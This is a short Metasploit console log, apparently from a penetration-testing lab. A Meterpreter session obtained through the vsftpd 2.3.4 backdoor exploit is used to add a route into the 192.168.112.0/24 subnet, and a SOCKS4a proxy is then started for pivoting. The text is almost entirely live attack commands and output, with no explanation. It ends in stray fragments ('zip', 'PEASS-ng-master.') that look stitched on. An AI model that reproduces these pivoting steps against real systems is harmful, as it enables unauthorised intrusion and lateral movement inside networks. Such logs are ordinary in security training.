 (Meterpreter 2)(/) > run autoroute -s 192.168.112.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.112.0/255.255.255.0...
[+] Added route to 192.168.112.0/255.255.255.0 via 192.168.112.133
[*] Use the -p option to list all active routes
(Meterpreter 2)(/) > background
[*] Backgrounding session 2...
[msf](Jobs:0 Agents:2) exploit(unix/ftp/vsftpd_234_backdoor) >> use auxiliary/server/socks_proxy
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> set SRVPORT 1080
SRVPORT => 1080
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> set VERSION 4a
VERSION => 4a
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
zip
PEASS-ng-master.
zip